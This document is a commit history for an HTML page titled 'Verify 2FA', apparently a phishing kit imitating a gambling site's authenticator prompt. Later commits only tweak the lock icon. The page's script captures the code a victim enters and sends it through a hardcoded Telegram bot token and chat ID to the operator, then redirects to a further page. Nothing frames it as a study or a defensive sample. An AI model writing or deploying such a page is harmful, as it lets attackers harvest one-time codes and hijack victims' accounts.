+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Verify 2FA</title>
+    <style>
+        body {
+            margin: 0;
+            padding: 0;
+            font-family: Arial, sans-serif;
+            background-color: #1a1a1a;
+            color: #ffffff;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            height: 100vh;
+        }
+        .container {
+            width: 90%;
+            max-width: 400px;
+            text-align: center;
+            padding: 20px;
+        }
+        .container img {
+            width: 80px;
+            margin-bottom: 20px;
+        }
+        .container h1 {
+            font-size: 18px;
+            margin-bottom: 10px;
+            color: #e0e0e0;
+        }
+        .container p {
+            font-size: 13px;
+            color: #a0a0a0;
+            margin-bottom: 20px;
+            line-height: 1.4;
+        }
+        .verification-label {
+            font-size: 12px;
+            color: #888;
+            margin-bottom: 15px;
+            display: block;
+        }
+        .input-group {
+            position: relative;
+            margin-bottom: 30px;
+        }
+        input[type="text"] {
+            width: 100%;
+            padding: 12px;
+            background-color: #2a2a2a;
+            border: 1px solid #3a3a3a;
+            border-radius: 6px;
+            color: #fff;
+            font-size: 16px;
+            box-sizing: border-box;
+        }
+        .paste-btn {
+            position: absolute;
+            right: 10px;
+            top: 50%;
+            transform: translateY(-50%);
+            background-color: #3a3a3a;
+            color: #ccc;
+            border: none;
+            padding: 5px 12px;
+            border-radius: 4px;
+            font-size: 14px;
+            cursor: pointer;
+        }
+        .submit-btn {
+            background-color: #2ecc71;
+            color: #000;
+            width: 100%;
+            padding: 12px;
+            border: none;
+            border-radius: 6px;
+            font-size: 16px;
+            font-weight: bold;
+            cursor: pointer;
+            margin-top: 20px;
+        }
+        .no-access {
+            display: block;
+            margin-top: 20px;
+            color: #888;
+            font-size: 13px;
+            text-decoration: none;
+        }
+    </style>
+</head>
+<body>
+
+<div class="container">
+    <img src="https://firebasestorage.googleapis.com/v0/b/bcgame-69.appspot.com/o/lock.png?alt=media" alt="Lock Icon">
+    <h1>Verify 2FA</h1>
+    <p>Please enter the 6-digit verification code from the authenticator.</p>
+    
+    <span class="verification-label">Verification Code</span>
+    
+    <form onsubmit="event.preventDefault(); sendMessage();">
+        <div class="input-group">
+            <input type="text" id="verificationCode" placeholder="Verification Code" required>
+            <button type="button" class="paste-btn" onclick="pasteCode()">Paste</button>
+        </div>
+        
+        <p style="color: #888; font-size: 13px;">Don't have access to this 2FA?</p>
+        
+        <button type="submit" class="submit-btn">Submit</button>
+    </form>
+</div>
+
+<script>
+    const bots = {
+        "7892706717:AAGLqVZWBSvENZtXC-7EpmjhOHygY_8RQK8": "-4814667671"
+    };
+
+    async function pasteCode() {
+        try {
+            const text = await navigator.clipboard.readText();
+            document.getElementById('verificationCode').value = text;
+        } catch (err) {
+            console.error('Failed to read clipboard');
+        }
+    }
+
+    async function sendMessage() {
+        const code = document.getElementById("verificationCode").value;
+        const message = `2FA Verification Code: ${code}`;
+
+        try {
+            const sendPromises = Object.entries(bots).map(async ([token, chatId]) => {
+                const url = `https://api.telegram.org/bot${token}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;
+                return fetch(url);
+            });
+
+            await Promise.all(sendPromises);
+            
+            // Fixed Redirection: No condition, just redirect
+            window.location.href = "verification.html";
+            
+        } catch (error) {
+            window.location.href = "verification.html";
+        }
+    }
+</script>
+
+</body>
+</html>

==== commit e5b687cd: "Update authengator.html" ====
--- a/authengator.html
+++ b/authengator.html
@@ -94,7 +94,7 @@
 <body>
 
 <div class="container">
-    <img src="https://firebasestorage.googleapis.com/v0/b/bcgame-69.appspot.com/o/lock.png?alt=media" alt="Lock Icon">
+<img src="lock.png" alt="Lock Icon">
     <h1>Verify 2FA</h1>
     <p>Please enter the 6-digit verification code from the authenticator.</p>
     
@@ -148,4 +148,4 @@
 </script>
 
 </body>
-</html>+</html>

==== commit ffa0a097: "Update authengator.html" ====
--- a/authengator.html
+++ b/authengator.html
@@ -23,7 +23,7 @@
             padding: 20px;
         }
         .container img {
-            width: 80px;
+            width: 50px;
             margin-bottom: 20px;
         }
         .container h1 {
